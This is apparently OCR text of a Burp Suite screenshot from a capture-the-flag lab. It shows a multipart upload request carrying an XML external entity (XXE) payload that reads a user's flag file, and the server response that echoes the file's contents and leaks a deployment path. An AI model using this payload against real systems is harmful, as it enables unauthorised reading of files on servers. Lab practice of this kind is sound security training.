 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.91:5000/upload
8 Content-Type: multipart/form-data; boundary=---------------------------10036001521973644097303945389
9 Content-Length: 447
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------10036001521973644097303945389
14 Content-Disposition: form-data; name="file"; filename="xml.xml"
15 Content-Type: text/xml
16
17 <?xml version="1.0"?>
18 <!DOCTYPE foo [
19 <!ELEMENT foo ANY >
20 <!ENTITY xxe SYSTEM "file:///home/roosa/user.txt" >
21 ]>
22 <feed>
23 <Author>Gerh</Author>
24 <Subject>BinaryChaos</Subject>
25 <Content>&xxe;</Content>
26 </feed>
27
28 -----------------------------10036001521973644097303945389--
29
Search
0 matches
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Thu, 11 Jun 2020 08:24:47 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 185
7
8 PROCESSED BLOGPOST:
9 Author: Gerh
10 Subject: BinaryChaos
11 Content: c5808e1643e801d40f0
12
13 URL for later reference: /uploads/xml.xml
14 File path: /home/roosa/deploy/src
Search
dayuApocalyst
dayuStratosphe
re
dayuCelestial
dayuPoison
dayuCanape
dayuSunday
大余安全